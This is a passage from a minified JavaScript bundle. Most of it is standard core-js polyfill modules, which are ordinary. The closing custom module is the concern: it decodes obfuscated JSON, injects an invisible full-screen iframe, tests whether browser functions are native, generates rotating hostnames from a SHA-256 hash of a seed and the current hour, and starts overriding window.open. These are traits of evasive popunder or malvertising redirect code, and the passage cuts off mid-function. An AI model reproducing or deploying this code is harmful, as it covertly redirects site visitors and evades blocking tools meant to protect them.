n==v||n!=f&&(i(r)?e(r):!!r)},a=u.normalize=function(t){return String(t).replace(o,'.').toLowerCase()},c=u.data={},f=u.NATIVE='N',v=u.POLYFILL='P';t.exports=u},5988:(t,r,n)=>{var e=n(111),i=Math.floor;t.exports=Number.isInteger||function(t){return!e(t)&&isFinite(t)&&i(t)===t}},5374:t=>{t.exports=function(t){return null==t}},111:(t,r,n)=>{var e=n(614),i=n(4154),o=i.all;t.exports=i.IS_HTMLDDA?function(t){return'object'==typeof t?null!==t:e(t)||t===o}:function(t){return'object'==typeof t?null!==t:e(t)}},1913:t=>{t.exports=!1},2190:(t,r,n)=>{var e=n(5005),i=n(614),o=n(7976),u=n(3307),a=Object;t.exports=u?function(t){return'symbol'==typeof t}:function(t){var r=e('Symbol');return i(r)&&o(r.prototype,a(t))}},3061:(t,r,n)=>{"use strict";var e=n(3383).IteratorPrototype,i=n(30),o=n(9114),u=n(8003),a=n(7497),c=function(){return this};t.exports=function(t,r,n,f){var v=r+' Iterator';return t.prototype=i(e,{next:o(+!f,n)}),u(t,v,!1,!0),a[v]=c,t}},1656:(t,r,n)=>{"use strict";var e=n(2109),i=n(6916),o=n(1913),u=n(6530),a=n(614),c=n(3061),f=n(9518),v=n(7674),s=n(8003),l=n(8880),h=n(8052),d=n(5112),y=n(7497),g=n(3383),b=u.PROPER,w=u.CONFIGURABLE,p=g.IteratorPrototype,m=g.BUGGY_SAFARI_ITERATORS,S=d('iterator'),A='keys',T='values',O='entries',j=function(){return this};t.exports=function(t,r,n,u,d,g,E){c(n,r,u);var L,M,_,R=function(t){if(t===d&&D)return D;if(!m&&t in $)return $[t];switch(t){case A:case T:case O:return function(){return new n(this,t)}}return function(){return new n(this)}},I=r+' Iterator',x=!1,$=t.prototype,F=$[S]||$['@@iterator']||d&&$[d],D=!m&&F||R(d),P='Array'==r&&$.entries||F;if(P&&(L=f(P.call(new t)))!==Object.prototype&&L.next&&(o||f(L)===p||(v?v(L,p):a(L[S])||h(L,S,j)),s(L,I,!0,!0),o&&(y[I]=j)),b&&d==T&&F&&F.name!==T&&(!o&&w?l($,'name',T):(x=!0,D=function(){return i(F,this)})),d)if(M={values:R(T),keys:g?D:R(A),entries:R(O)},E)for(_ in M)(m||x||!(_ in $))&&h($,_,M[_]);else e({target:r,proto:!0,forced:m||x},M);return o&&!E||$[S]===D||h($,S,D,{name:d}),y[r]=D,M}},3383:(t,r,n)=>{"use strict";var e,i,o,u=n(7293),a=n(614),c=n(111),f=n(30),v=n(9518),s=n(8052),l=n(5112),h=n(1913),d=l('iterator'),y=!1;[].keys&&('next'in(o=[].keys())?(i=v(v(o)))!==Object.prototype&&(e=i):y=!0),!c(e)||u((function(){var t={};return e[d].call(t)!==t}))?e={}:h&&(e=f(e)),a(e[d])||s(e,d,(function(){return this})),t.exports={IteratorPrototype:e,BUGGY_SAFARI_ITERATORS:y}},7497:t=>{t.exports={}},6244:(t,r,n)=>{var e=n(7466);t.exports=function(t){return e(t.length)}},6339:(t,r,n)=>{var e=n(1702),i=n(7293),o=n(614),u=n(2597),a=n(9781),c=n(6530).CONFIGURABLE,f=n(2788),v=n(9909),s=v.enforce,l=v.get,h=String,d=Object.defineProperty,y=e(''.slice),g=e(''.replace),b=e([].join),w=a&&!i((function(){return 8!==d((function(){}),'length',{value:8}).length})),p=String(String).split('String'),m=t.exports=function(t,r,n){'Symbol('===y(h(r),0,7)&&(r='['+g(h(r),/^Symbol\(([^)]*)\)/,'$1')+']'),n&&n.getter&&(r='get '+r),n&&n.setter&&(r='set '+r),(!u(t,'name')||c&&t.name!==r)&&(a?d(t,'name',{value:r,configurable:!0}):t.name=r),w&&n&&u(n,'arity')&&t.length!==n.arity&&d(t,'length',{value:n.arity});try{n&&u(n,'constructor')&&n.constructor?a&&d(t,'prototype',{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var e=s(t);return u(e,'source')||(e.source=b(p,'string'==typeof r?r:'')),t};Function.prototype.toString=m((function(){return o(this)&&l(this).source||f(this)}),'toString')},4758:t=>{var r=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?n:r)(e)}},30:(t,r,n)=>{var e,i=n(9670),o=n(6048),u=n(748),a=n(3501),c=n(490),f=n(317),v=n(6200),s='prototype',l='script',h=v('IE_PROTO'),d=function(){},y=function(t){return"<"+l+">"+t+"</"+l+">"},g=function(t){t.write(y('')),t.close();var r=t.parentWindow.Object;return t=null,r},b=function(){try{e=new ActiveXObject('htmlfile')}catch(t){}var t,r,n;b='undefined'!=typeof document?document.domain&&e?g(e):(r=f('iframe'),n='java'+l+':',r.style.display='none',c.appendChild(r),r.src=String(n),(t=r.contentWindow.document).open(),t.write(y('document.F=Object')),t.close(),t.F):g(e);for(var i=u.length;i--;)delete b[s][u[i]];return b()};a[h]=!0,t.exports=Object.create||function(t,r){var n;return null!==t?(d[s]=i(t),n=new d,d[s]=null,n[h]=t):n=b(),void 0===r?n:o.f(n,r)}},6048:(t,r,n)=>{var e=n(9781),i=n(3353),o=n(3070),u=n(9670),a=n(5656),c=n(1956);r.f=e&&!i?Object.defineProperties:function(t,r){u(t);for(var n,e=a(r),i=c(r),f=i.length,v=0;f>v;)o.f(t,n=i[v++],e[n]);return t}},3070:(t,r,n)=>{var e=n(9781),i=n(4664),o=n(3353),u=n(9670),a=n(4948),c=TypeError,f=Object.defineProperty,v=Object.getOwnPropertyDescriptor,s='enumerable',l='configurable',h='writable';r.f=e?o?function(t,r,n){if(u(t),r=a(r),u(n),'function'==typeof t&&'prototype'===r&&'value'in n&&h in n&&!n[h]){var e=v(t,r);e&&e[h]&&(t[r]=n.value,n={configurable:l in n?n[l]:e[l],enumerable:s in n?n[s]:e[s],writable:!1})}return f(t,r,n)}:f:function(t,r,n){if(u(t),r=a(r),u(n),i)try{return f(t,r,n)}catch(t){}if('get'in n||'set'in n)throw c('Accessors not supported');return'value'in n&&(t[r]=n.value),t}},1236:(t,r,n)=>{var e=n(9781),i=n(6916),o=n(5296),u=n(9114),a=n(5656),c=n(4948),f=n(2597),v=n(4664),s=Object.getOwnPropertyDescriptor;r.f=e?s:function(t,r){if(t=a(t),r=c(r),v)try{return s(t,r)}catch(t){}if(f(t,r))return u(!i(o.f,t,r),t[r])}},8006:(t,r,n)=>{var e=n(6324),i=n(748).concat('length','prototype');r.f=Object.getOwnPropertyNames||function(t){return e(t,i)}},5181:(t,r)=>{r.f=Object.getOwnPropertySymbols},9518:(t,r,n)=>{var e=n(2597),i=n(614),o=n(7908),u=n(6200),a=n(8544),c=u('IE_PROTO'),f=Object,v=f.prototype;t.exports=a?f.getPrototypeOf:function(t){var r=o(t);if(e(r,c))return r[c];var n=r.constructor;return i(n)&&r instanceof n?n.prototype:r instanceof f?v:null}},7976:(t,r,n)=>{var e=n(1702);t.exports=e({}.isPrototypeOf)},6324:(t,r,n)=>{var e=n(1702),i=n(2597),o=n(5656),u=n(1318).indexOf,a=n(3501),c=e([].push);t.exports=function(t,r){var n,e=o(t),f=0,v=[];for(n in e)!i(a,n)&&i(e,n)&&c(v,n);for(;r.length>f;)i(e,n=r[f++])&&(~u(v,n)||c(v,n));return v}},1956:(t,r,n)=>{var e=n(6324),i=n(748);t.exports=Object.keys||function(t){return e(t,i)}},5296:(t,r)=>{"use strict";var n={}.propertyIsEnumerable,e=Object.getOwnPropertyDescriptor,i=e&&!n.call({1:2},1);r.f=i?function(t){var r=e(this,t);return!!r&&r.enumerable}:n},7674:(t,r,n)=>{var e=n(5668),i=n(9670),o=n(6077);t.exports=Object.setPrototypeOf||('__proto__'in{}?function(){var t,r=!1,n={};try{(t=e(Object.prototype,'__proto__','set'))(n,[]),r=n instanceof Array}catch(t){}return function(n,e){return i(n),o(e),r?t(n,e):n.__proto__=e,n}}():void 0)},2140:(t,r,n)=>{var e=n(6916),i=n(614),o=n(111),u=TypeError;t.exports=function(t,r){var n,a;if('string'===r&&i(n=t.toString)&&!o(a=e(n,t)))return a;if(i(n=t.valueOf)&&!o(a=e(n,t)))return a;if('string'!==r&&i(n=t.toString)&&!o(a=e(n,t)))return a;throw u("Can't convert object to primitive value")}},3887:(t,r,n)=>{var e=n(5005),i=n(1702),o=n(8006),u=n(5181),a=n(9670),c=i([].concat);t.exports=e('Reflect','ownKeys')||function(t){var r=o.f(a(t)),n=u.f;return n?c(r,n(t)):r}},7651:(t,r,n)=>{var e=n(6916),i=n(9670),o=n(614),u=n(4326),a=n(2261),c=TypeError;t.exports=function(t,r){var n=t.exec;if(o(n)){var f=e(n,t,r);return null!==f&&i(f),f}if('RegExp'===u(t))return e(a,t,r);throw c('RegExp#exec called on incompatible receiver')}},2261:(t,r,n)=>{"use strict";var e,i,o=n(6916),u=n(1702),a=n(1340),c=n(7066),f=n(2999),v=n(2309),s=n(30),l=n(9909).get,h=n(9441),d=n(7168),y=v('native-string-replace',String.prototype.replace),g=RegExp.prototype.exec,b=g,w=u(''.charAt),p=u(''.indexOf),m=u(''.replace),S=u(''.slice),A=(i=/b*/g,o(g,e=/a/,'a'),o(g,i,'a'),0!==e.lastIndex||0!==i.lastIndex),T=f.BROKEN_CARET,O=void 0!==/()??/.exec('')[1];(A||O||T||h||d)&&(b=function(t){var r,n,e,i,u,f,v,h=this,d=l(h),j=a(t),E=d.raw;if(E)return E.lastIndex=h.lastIndex,r=o(b,E,j),h.lastIndex=E.lastIndex,r;var L=d.groups,M=T&&h.sticky,_=o(c,h),R=h.source,I=0,x=j;if(M&&(_=m(_,'y',''),-1===p(_,'g')&&(_+='g'),x=S(j,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&'\n'!==w(j,h.lastIndex-1))&&(R='(?: '+R+')',x=' '+x,I++),n=new RegExp('^(?:'+R+')',_)),O&&(n=new RegExp('^'+R+'$(?!\\s)',_)),A&&(e=h.lastIndex),i=o(g,M?n:h,x),M?i?(i.input=S(i.input,I),i[0]=S(i[0],I),i.index=h.lastIndex,h.lastIndex+=i[0].length):h.lastIndex=0:A&&i&&(h.lastIndex=h.global?i.index+i[0].length:e),O&&i&&i.length>1&&o(y,i[0],n,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(i[u]=void 0)})),i&&L)for(i.groups=f=s(null),u=0;u<L.length;u++)f[(v=L[u])[0]]=i[v[1]];return i}),t.exports=b},7066:(t,r,n)=>{"use strict";var e=n(9670);t.exports=function(){var t=e(this),r='';return t.hasIndices&&(r+='d'),t.global&&(r+='g'),t.ignoreCase&&(r+='i'),t.multiline&&(r+='m'),t.dotAll&&(r+='s'),t.unicode&&(r+='u'),t.unicodeSets&&(r+='v'),t.sticky&&(r+='y'),r}},2999:(t,r,n)=>{var e=n(7293),i=n(7854).RegExp,o=e((function(){var t=i('a','y');return t.lastIndex=2,null!=t.exec('abcd')})),u=o||e((function(){return!i('a','y').sticky})),a=o||e((function(){var t=i('^r','gy');return t.lastIndex=2,null!=t.exec('str')}));t.exports={BROKEN_CARET:a,MISSED_STICKY:u,UNSUPPORTED_Y:o}},9441:(t,r,n)=>{var e=n(7293),i=n(7854).RegExp;t.exports=e((function(){var t=i('.','s');return!(t.dotAll&&t.exec('\n')&&'s'===t.flags)}))},7168:(t,r,n)=>{var e=n(7293),i=n(7854).RegExp;t.exports=e((function(){var t=i('(?<a>b)','g');return'b'!==t.exec('b').groups.a||'bc'!=='b'.replace(t,'$<a>c')}))},4488:(t,r,n)=>{var e=n(5374),i=TypeError;t.exports=function(t){if(e(t))throw i("Can't call method on "+t);return t}},6340:(t,r,n)=>{"use strict";var e=n(5005),i=n(7045),o=n(5112),u=n(9781),a=o('species');t.exports=function(t){var r=e(t);u&&r&&!r[a]&&i(r,a,{configurable:!0,get:function(){return this}})}},8003:(t,r,n)=>{var e=n(3070).f,i=n(2597),o=n(5112)('toStringTag');t.exports=function(t,r,n){t&&!n&&(t=t.prototype),t&&!i(t,o)&&e(t,o,{configurable:!0,value:r})}},6200:(t,r,n)=>{var e=n(2309),i=n(9711),o=e('keys');t.exports=function(t){return o[t]||(o[t]=i(t))}},5465:(t,r,n)=>{var e=n(7854),i=n(3072),o='__core-js_shared__',u=e[o]||i(o,{});t.exports=u},2309:(t,r,n)=>{var e=n(1913),i=n(5465);(t.exports=function(t,r){return i[t]||(i[t]=void 0!==r?r:{})})('versions',[]).push({version:'3.28.0',mode:e?'pure':'global',copyright:'© 2014-2023 Denis Pushkarev (zloirock.ru)',license:'https://github.com/zloirock/core-js/blob/v3.28.0/LICENSE',source:'https://github.com/zloirock/core-js'})},8710:(t,r,n)=>{var e=n(1702),i=n(9303),o=n(1340),u=n(4488),a=e(''.charAt),c=e(''.charCodeAt),f=e(''.slice),v=function(t){return function(r,n){var e,v,s=o(u(r)),l=i(n),h=s.length;return l<0||l>=h?t?'':void 0:(e=c(s,l))<55296||e>56319||l+1===h||(v=c(s,l+1))<56320||v>57343?t?a(s,l):e:t?f(s,l,l+2):v-56320+(e-55296<<10)+65536}};t.exports={codeAt:v(!1),charAt:v(!0)}},6293:(t,r,n)=>{var e=n(7392),i=n(7293);t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},1400:(t,r,n)=>{var e=n(9303),i=Math.max,o=Math.min;t.exports=function(t,r){var n=e(t);return n<0?i(n+r,0):o(n,r)}},4599:(t,r,n)=>{var e=n(7593),i=TypeError;t.exports=function(t){var r=e(t,'number');if('number'==typeof r)throw i("Can't convert number to bigint");return BigInt(r)}},7067:(t,r,n)=>{var e=n(9303),i=n(7466),o=RangeError;t.exports=function(t){if(void 0===t)return 0;var r=e(t),n=i(r);if(r!==n)throw o('Wrong length or index');return n}},5656:(t,r,n)=>{var e=n(8361),i=n(4488);t.exports=function(t){return e(i(t))}},9303:(t,r,n)=>{var e=n(4758);t.exports=function(t){var r=+t;return r!=r||0===r?0:e(r)}},7466:(t,r,n)=>{var e=n(9303),i=Math.min;t.exports=function(t){return t>0?i(e(t),9007199254740991):0}},7908:(t,r,n)=>{var e=n(4488),i=Object;t.exports=function(t){return i(e(t))}},4590:(t,r,n)=>{var e=n(3002),i=RangeError;t.exports=function(t,r){var n=e(t);if(n%r)throw i('Wrong offset');return n}},3002:(t,r,n)=>{var e=n(9303),i=RangeError;t.exports=function(t){var r=e(t);if(r<0)throw i("The argument can't be less than 0");return r}},7593:(t,r,n)=>{var e=n(6916),i=n(111),o=n(2190),u=n(8173),a=n(2140),c=n(5112),f=TypeError,v=c('toPrimitive');t.exports=function(t,r){if(!i(t)||o(t))return t;var n,c=u(t,v);if(c){if(void 0===r&&(r='default'),n=e(c,t,r),!i(n)||o(n))return n;throw f("Can't convert object to primitive value")}return void 0===r&&(r='number'),a(t,r)}},4948:(t,r,n)=>{var e=n(7593),i=n(2190);t.exports=function(t){var r=e(t,'string');return i(r)?r:r+''}},1694:(t,r,n)=>{var e={};e[n(5112)('toStringTag')]='z',t.exports='[object z]'===String(e)},1340:(t,r,n)=>{var e=n(648),i=String;t.exports=function(t){if('Symbol'===e(t))throw TypeError('Cannot convert a Symbol value to a string');return i(t)}},6330:t=>{var r=String;t.exports=function(t){try{return r(t)}catch(t){return'Object'}}},9843:(t,r,n)=>{"use strict";var e=n(2109),i=n(7854),o=n(6916),u=n(9781),a=n(3832),c=n(260),f=n(3331),v=n(5787),s=n(9114),l=n(8880),h=n(5988),d=n(7466),y=n(7067),g=n(4590),b=n(4948),w=n(2597),p=n(648),m=n(111),S=n(2190),A=n(30),T=n(7976),O=n(7674),j=n(8006).f,E=n(7321),L=n(2092).forEach,M=n(6340),_=n(7045),R=n(3070),I=n(1236),x=n(9909),$=n(9587),F=x.get,D=x.set,P=x.enforce,C=R.f,U=I.f,k=Math.round,N=i.RangeError,B=f.ArrayBuffer,V=B.prototype,G=f.DataView,W=c.NATIVE_ARRAY_BUFFER_VIEWS,Y=c.TYPED_ARRAY_TAG,z=c.TypedArray,H=c.TypedArrayPrototype,K=c.aTypedArrayConstructor,X=c.isTypedArray,q='BYTES_PER_ELEMENT',J='Wrong length',Z=function(t,r){K(t);for(var n=0,e=r.length,i=new t(e);e>n;)i[n]=r[n++];return i},Q=function(t,r){_(t,r,{configurable:!0,get:function(){return F(this)[r]}})},tt=function(t){var r;return T(V,t)||'ArrayBuffer'==(r=p(t))||'SharedArrayBuffer'==r},rt=function(t,r){return X(t)&&!S(r)&&r in t&&h(+r)&&r>=0},nt=function(t,r){return r=b(r),rt(t,r)?s(2,t[r]):U(t,r)},et=function(t,r,n){return r=b(r),!(rt(t,r)&&m(n)&&w(n,'value'))||w(n,'get')||w(n,'set')||n.configurable||w(n,'writable')&&!n.writable||w(n,'enumerable')&&!n.enumerable?C(t,r,n):(t[r]=n.value,t)};u?(W||(I.f=nt,R.f=et,Q(H,'buffer'),Q(H,'byteOffset'),Q(H,'byteLength'),Q(H,'length')),e({target:'Object',stat:!0,forced:!W},{getOwnPropertyDescriptor:nt,defineProperty:et}),t.exports=function(t,r,n){var u=t.match(/\d+/)[0]/8,c=t+(n?'Clamped':'')+'Array',f='get'+t,s='set'+t,h=i[c],b=h,w=b&&b.prototype,p={},S=function(t,r){C(t,r,{get:function(){return function(t,r){var n=F(t);return n.view[f](r*u+n.byteOffset,!0)}(this,r)},set:function(t){return function(t,r,e){var i=F(t);n&&(e=(e=k(e))<0?0:e>255?255:255&e),i.view[s](r*u+i.byteOffset,e,!0)}(this,r,t)},enumerable:!0})};W?a&&(b=r((function(t,r,n,e){return v(t,w),$(m(r)?tt(r)?void 0!==e?new h(r,g(n,u),e):void 0!==n?new h(r,g(n,u)):new h(r):X(r)?Z(b,r):o(E,b,r):new h(y(r)),t,b)})),O&&O(b,z),L(j(h),(function(t){t in b||l(b,t,h[t])})),b.prototype=w):(b=r((function(t,r,n,e){v(t,w);var i,a,c,f=0,s=0;if(m(r)){if(!tt(r))return X(r)?Z(b,r):o(E,b,r);i=r,s=g(n,u);var l=r.byteLength;if(void 0===e){if(l%u)throw N(J);if((a=l-s)<0)throw N(J)}else if((a=d(e)*u)+s>l)throw N(J);c=a/u}else c=y(r),i=new B(a=c*u);for(D(t,{buffer:i,byteOffset:s,byteLength:a,length:c,view:new G(i)});f<c;)S(t,f++)})),O&&O(b,z),w=b.prototype=A(H)),w.constructor!==b&&l(w,'constructor',b),P(w).TypedArrayConstructor=b,Y&&l(w,Y,c);var T=b!=h;p[c]=b,e({global:!0,constructor:!0,forced:T,sham:!W},p),q in b||l(b,q,u),q in w||l(w,q,u),M(c)}):t.exports=function(){}},3832:(t,r,n)=>{var e=n(7854),i=n(7293),o=n(7072),u=n(260).NATIVE_ARRAY_BUFFER_VIEWS,a=e.ArrayBuffer,c=e.Int8Array;t.exports=!u||!i((function(){c(1)}))||!i((function(){new c(-1)}))||!o((function(t){new c,new c(null),new c(1.5),new c(t)}),!0)||i((function(){return 1!==new c(new a(2),1,void 0).length}))},7321:(t,r,n)=>{var e=n(9974),i=n(6916),o=n(9483),u=n(7908),a=n(6244),c=n(4121),f=n(1246),v=n(7659),s=n(4067),l=n(260).aTypedArrayConstructor,h=n(4599);t.exports=function(t){var r,n,d,y,g,b,w,p,m=o(this),S=u(t),A=arguments.length,T=A>1?arguments[1]:void 0,O=void 0!==T,j=f(S);if(j&&!v(j))for(p=(w=c(S,j)).next,S=[];!(b=i(p,w)).done;)S.push(b.value);for(O&&A>2&&(T=e(T,arguments[2])),n=a(S),d=new(l(m))(n),y=s(d),r=0;n>r;r++)g=O?T(S[r],r):S[r],d[r]=y?h(g):+g;return d}},9711:(t,r,n)=>{var e=n(1702),i=0,o=Math.random(),u=e(1..toString);t.exports=function(t){return'Symbol('+(void 0===t?'':t)+')_'+u(++i+o,36)}},3307:(t,r,n)=>{var e=n(6293);t.exports=e&&!Symbol.sham&&'symbol'==typeof Symbol.iterator},3353:(t,r,n)=>{var e=n(9781),i=n(7293);t.exports=e&&i((function(){return 42!=Object.defineProperty((function(){}),'prototype',{value:42,writable:!1}).prototype}))},4811:(t,r,n)=>{var e=n(7854),i=n(614),o=e.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},5112:(t,r,n)=>{var e=n(7854),i=n(2309),o=n(2597),u=n(9711),a=n(6293),c=n(3307),f=e.Symbol,v=i('wks'),s=c?f.for||f:f&&f.withoutSetter||u;t.exports=function(t){return o(v,t)||(v[t]=a&&o(f,t)?f[t]:s('Symbol.'+t)),v[t]}},6992:(t,r,n)=>{"use strict";var e=n(5656),i=n(1223),o=n(7497),u=n(9909),a=n(3070).f,c=n(1656),f=n(6178),v=n(1913),s=n(9781),l='Array Iterator',h=u.set,d=u.getterFor(l);t.exports=c(Array,'Array',(function(t,r){h(this,{type:l,target:e(t),index:0,kind:r})}),(function(){var t=d(this),r=t.target,n=t.kind,e=t.index++;return!r||e>=r.length?(t.target=void 0,f(void 0,!0)):f('keys'==n?e:'values'==n?r[e]:[e,r[e]],!1)}),'values');var y=o.Arguments=o.Array;if(i('keys'),i('values'),i('entries'),!v&&s&&'values'!==y.name)try{a(y,'name',{value:'values'})}catch(t){}},4916:(t,r,n)=>{"use strict";var e=n(2109),i=n(2261);e({target:'RegExp',proto:!0,forced:/./.exec!==i},{exec:i})},5306:(t,r,n)=>{"use strict";var e=n(2104),i=n(6916),o=n(1702),u=n(7007),a=n(7293),c=n(9670),f=n(614),v=n(5374),s=n(9303),l=n(7466),h=n(1340),d=n(4488),y=n(1530),g=n(8173),b=n(647),w=n(7651),p=n(5112)('replace'),m=Math.max,S=Math.min,A=o([].concat),T=o([].push),O=o(''.indexOf),j=o(''.slice),E='$0'==='a'.replace(/./,'$0'),L=!!/./[p]&&''===/./[p]('a','$0');u('replace',(function(t,r,n){var o=L?'$':'$0';return[function(t,n){var e=d(this),o=v(t)?void 0:g(t,p);return o?i(o,t,e,n):i(r,h(e),t,n)},function(t,i){var u=c(this),a=h(t);if('string'==typeof i&&-1===O(i,o)&&-1===O(i,'$<')){var v=n(r,u,a,i);if(v.done)return v.value}var d=f(i);d||(i=h(i));var g=u.global;if(g){var p=u.unicode;u.lastIndex=0}for(var E=[];;){var L=w(u,a);if(null===L)break;if(T(E,L),!g)break;''===h(L[0])&&(u.lastIndex=y(a,l(u.lastIndex),p))}for(var M,_='',R=0,I=0;I<E.length;I++){for(var x=h((L=E[I])[0]),$=m(S(s(L.index),a.length),0),F=[],D=1;D<L.length;D++)T(F,void 0===(M=L[D])?M:String(M));var P=L.groups;if(d){var C=A([x],F,$,a);void 0!==P&&T(C,P);var U=h(e(i,void 0,C))}else U=b(x,a,$,F,P,i);$>=R&&(_+=j(a,R,$)+U,R=$+x.length)}return _+j(a,R)}]}),!!a((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:'7'},t},'7'!==''.replace(t,'$<a>')}))||!E||L)},8675:(t,r,n)=>{"use strict";var e=n(260),i=n(6244),o=n(9303),u=e.aTypedArray;(0,e.exportTypedArrayMethod)('at',(function(t){var r=u(this),n=i(r),e=o(t),a=e>=0?e:n+e;return a<0||a>=n?void 0:r[a]}))},3105:(t,r,n)=>{"use strict";var e=n(260),i=n(1285),o=n(4599),u=n(648),a=n(6916),c=n(1702),f=n(7293),v=e.aTypedArray,s=e.exportTypedArrayMethod,l=c(''.slice);s('fill',(function(t){var r=arguments.length;v(this);var n='Big'===l(u(this),0,3)?o(t):+t;return a(i,this,n,r>1?arguments[1]:void 0,r>2?arguments[2]:void 0)}),f((function(){var t=0;return new Int8Array(2).fill({valueOf:function(){return t++}}),1!==t})))},2958:(t,r,n)=>{"use strict";var e=n(260),i=n(9671).findLastIndex,o=e.aTypedArray;(0,e.exportTypedArrayMethod)('findLastIndex',(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},3408:(t,r,n)=>{"use strict";var e=n(260),i=n(9671).findLast,o=e.aTypedArray;(0,e.exportTypedArrayMethod)('findLast',(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},3462:(t,r,n)=>{"use strict";var e=n(7854),i=n(6916),o=n(260),u=n(6244),a=n(4590),c=n(7908),f=n(7293),v=e.RangeError,s=e.Int8Array,l=s&&s.prototype,h=l&&l.set,d=o.aTypedArray,y=o.exportTypedArrayMethod,g=!f((function(){var t=new Uint8ClampedArray(2);return i(h,t,{length:1,0:3},1),3!==t[1]})),b=g&&o.NATIVE_ARRAY_BUFFER_VIEWS&&f((function(){var t=new s(2);return t.set(1),t.set('2',1),0!==t[0]||2!==t[1]}));y('set',(function(t){d(this);var r=a(arguments.length>1?arguments[1]:void 0,1),n=c(t);if(g)return i(h,this,n,r);var e=this.length,o=u(n),f=0;if(o+r>e)throw v('Wrong length');for(;f<o;)this[r+f]=n[f++]}),!g||b)},3824:(t,r,n)=>{"use strict";var e=n(7854),i=n(1470),o=n(7293),u=n(9662),a=n(4362),c=n(260),f=n(8886),v=n(256),s=n(7392),l=n(8008),h=c.aTypedArray,d=c.exportTypedArrayMethod,y=e.Uint16Array,g=y&&i(y.prototype.sort),b=!(!g||o((function(){g(new y(2),null)}))&&o((function(){g(new y(2),{})}))),w=!!g&&!o((function(){if(s)return s<74;if(f)return f<67;if(v)return!0;if(l)return l<602;var t,r,n=new y(516),e=Array(516);for(t=0;t<516;t++)r=t%4,n[t]=515-t,e[t]=t-2*r+3;for(g(n,(function(t,r){return(t/4|0)-(r/4|0)})),t=0;t<516;t++)if(n[t]!==e[t])return!0}));d('sort',(function(t){return void 0!==t&&u(t),w?g(this,t):a(h(this),function(t){return function(r,n){return void 0!==t?+t(r,n)||0:n!=n?-1:r!=r?1:0===r&&0===n?1/r>0&&1/n<0?1:-1:r>n}}(t))}),!w||b)},2472:(t,r,n)=>{n(9843)('Uint8',(function(t){return function(r,n,e){return t(this,r,n,e)}}))},8012:(t,r,n)=>{n(8675)},1118:(t,r,n)=>{n(2958)},7380:(t,r,n)=>{n(3408)},3948:(t,r,n)=>{var e=n(7854),i=n(8324),o=n(8509),u=n(6992),a=n(8880),c=n(5112),f=c('iterator'),v=c('toStringTag'),s=u.values,l=function(t,r){if(t){if(t[f]!==s)try{a(t,f,s)}catch(r){t[f]=s}if(t[v]||a(t,v,r),i[r])for(var n in u)if(t[n]!==u[n])try{a(t,n,u[n])}catch(r){t[n]=u[n]}}};for(var h in i)l(e[h]&&e[h].prototype,h);l(o,'DOMTokenList')}},r={};function n(e){var i=r[e];if(void 0!==i)return i.exports;var o=r[e]={exports:{}};return t[e](o,o.exports,n),o.exports}n.g=function(){if('object'==typeof globalThis)return globalThis;try{return this||new Function('return this')()}catch(t){if('object'==typeof window)return window}}(),(()=>{"use strict";const t=(t,r)=>{const n=r.length/2,e=r.substr(0,n),i=r.substr(n);return JSON.parse(t.split('').map((t=>{const r=i.indexOf(t);return-1!==r?e[r]:t})).join(''))},r='interactive',e={loading:0,[r]:1,complete:2},i=t=>e[document.readyState]>=e[t],o=(t,r)=>{i(t)?r():((t,r)=>{const n=()=>{i(t)&&(document.removeEventListener('readystatechange',n),r())};document.addEventListener('readystatechange',n)})(t,r)},u={width:'0',height:'0',margin:'0',padding:'0',border:'none',outline:'none','box-sizing':'border-box',position:'fixed','color-scheme':'none',top:'0',left:'0',right:'0',bottom:'0',overflow:'hidden','z-index':'2147483640'},a=function(t,r,n){let e=arguments.length>3&&void 0!==arguments[3]?arguments[3]:'important';t.style.setProperty(r,n,e)},c=(t,r,n)=>{Object.keys(r).forEach((e=>{a(t,e,r[e],n)}))},f=()=>{const t=document.createElement('iframe');t.src='about:blank',c(t,u);try{return document.body.appendChild(t),t}catch(n){try{return document.head.appendChild(t),t}catch(n){o(r,(()=>(document.body.appendChild(t),t)))}}},v=t=>{try{return t.toString().includes('[native code]')}catch(t){return!1}},s=()=>{if(v(Date.now))return Date.now();const t=f();return t&&t.contentWindow&&t.contentWindow.Date?(setTimeout((()=>{t.remove()}),1e3),t.contentWindow.Date.now()):Date.now()};n(3948);const l=t=>new Promise((r=>{setTimeout(r,t)})),h=(t,r,n)=>{const e=async(r,i)=>{try{return await t(...i)}catch(t){if(r>0)return n&&await l(n),e(r-1,i);throw t}};return function(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];return e(r,n)}};n(2472),n(8012),n(3105),n(7380),n(1118),n(3462),n(3824),n(5306);const d='BCEFGHIJKLMNOPQRTUVWXYZ123456789',y=async(t,r,n)=>{const e=new Date(Date.UTC(r.getUTCFullYear(),r.getUTCMonth(),r.getUTCDate(),r.getUTCHours())),i=Math.floor(e.getUTCHours()/n)*n,o=`${e.getUTCFullYear()}${String(e.getUTCMonth()+1).padStart(2,'0')}${String(e.getUTCDate()).padStart(2,'0')}${String(i).padStart(2,'0')}`,u=(a=`${t}|${o}`,(new TextEncoder).encode(a));var a;const c=await(async t=>{const r=await crypto.subtle.digest('SHA-256',t);return new Uint8Array(r)})(u),f=15+c[0]%26,v=1+c[1]%(f-14),s=f-v,l=(t=>{let r=0,n='',e=0;for(let i=0;i<t.length;i++)for(e=e<<8|t[i],r+=8;r>=5;)n+=d[e>>>r-5&31],r-=5;return r&&(n+=d[e<<5-r&31]),n.toLowerCase()})(c);return`${l.slice(0,v)}.${l.slice(v,v+s)}`},g=async t=>{let{tld:r,s:n,offset:e=3,now:i,l:o}=t;return`https://${await y(n,i,e)}${r}${o.replace(/\{rnd\}/g,(()=>{return(t=>{let r='';for(let n=0;n<t;n+=1){let t=d[Math.floor(Math.random()*d.length)];/^[A-Z]$/.test(t)&&Math.random()<.5&&(t=t.toLowerCase()),r+=t}return r})((t=10,r=24,Math.floor(Math.random()*(r-t+1))+t));var t,r}))}`},b=window.open,w=function(){if(v(b))return b(...arguments);const t=f();return 